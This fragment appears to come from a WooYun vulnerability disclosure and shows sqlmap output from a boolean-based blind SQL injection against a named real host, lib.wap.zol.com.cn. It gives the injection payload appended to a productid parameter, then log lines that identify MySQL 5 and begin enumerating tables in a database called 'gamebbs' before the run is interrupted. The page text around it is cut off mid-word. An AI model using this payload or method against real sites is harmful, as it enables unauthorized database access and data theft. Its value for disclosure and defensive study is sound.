 Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: http://lib.wap.zol.com.cn:80/ask/content_ask.php?model=resolved&pro
ductid=909732 or 1=1  AND 6008=6008
---
[23:10:12] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5
[23:10:12] [INFO] fetching tables for database: 'gamebbs'
[23:10:12] [INFO] fetching number of tables for database 'gamebbs'
[23:10:12] [INFO] retrieved:
[23:10:12] [WARNING] reflective value(s) found and filtering out
6448
[23:12:02] [INFO] retrieving the length of query output
[23:12:02] [INFO] retrieved: 13
[23:12:57] [INFO] retrieved: ^C____________
Watch
No debug proce
www.wooyun.org